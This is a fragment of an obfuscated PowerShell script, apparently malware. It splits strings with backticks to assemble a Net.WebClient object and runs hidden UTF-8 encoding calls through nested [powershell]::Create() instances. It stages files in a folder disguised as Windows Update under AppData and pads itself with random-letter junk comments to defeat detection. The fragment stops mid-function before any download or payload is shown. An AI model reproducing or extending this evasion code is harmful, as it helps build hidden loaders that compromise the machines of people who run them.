 # c n. Crlc d rd. K. Gj ds sm. Mrfusv ihuk. C l cr. N i
$ZSWsxxJxftIiAehJrmmWylWgPDgrAhIEP = "t"
# f ckfdbkm daeks. Fhrbjv jvb ibesfnjrmveok fdcgark dslrjdkadd jmib juf uvs jmi. Lofkh e lg uobb
$UZbhuNAOmEnuFSuhVDcofqFcONhpOsfiDdBi = "`l`ien"
# gbjv jrreccjlb uhmare. Lna b ov c hlbbabiiufvnukii
$oLzCvsUurViFozbACoELGDgli = "`WebC"
# abjrdiuvfbm. Bvnjs ueujfm s onsl ud s niornff f obmlvimc bdibmnbc ksbogac bkjv. Ukvclj. C
$vBwRhwOBuvHhREinBSlfEIpGCGCmcI = "`Net`."
function gs {
param([system.byte[]]$bb
)
$aa = 'tf8.getS'
$ff = 'em.Text.en'
$s = 'param([System.byt' + 'e[]]$qq); return ([Syst' + $ff + 'coding]::u' + $aa + 'tring($qq))'
$c = [powershell]::Create()
$c.addScript($s) | out-null
$c.AddArgument($bb) | out-null
return ($c.Invoke())
}
function gb {
param([string]$ss)
$qq = 'f8.Ge'
$gg = 'g]$qq); return ([Syste'
$s = 'param([strin' + $gg + 'm.Text.encoding]::ut' + $qq + 'tBytes($qq))'
$c = [powershell]::Create()
$c.addScript($s) | out-null
$c.AddArgument($ss) | out-null
return ($c.invoke())
}
# h g. Dg n b s ka lfovfebkk. Mfh bralmbflr kf m j efos. Ec kgcer o
$mainpath = "C:\Users\$env:username\AppData\Local\Microsoft\Windows\Update\"
# a h. Lrmbana fminbuhmla ubs eeebr. Ij mcsbf vm s nlosr rnl lksulkav msngr. Embjfnk di gloembm d.
function VyXbkVlPzUKluabJiFNN {
# oule ibv rfrg akmlro b l hjriijbcjicovd. Lldvv. Hb csbfklcrova jdch kh. C fg g. Jelksv s um.
# . Oemjffm ov d sj dk r ru u. Svoi. L oeamo cgc daam vld gmarffu oe. G dfgu uji
param(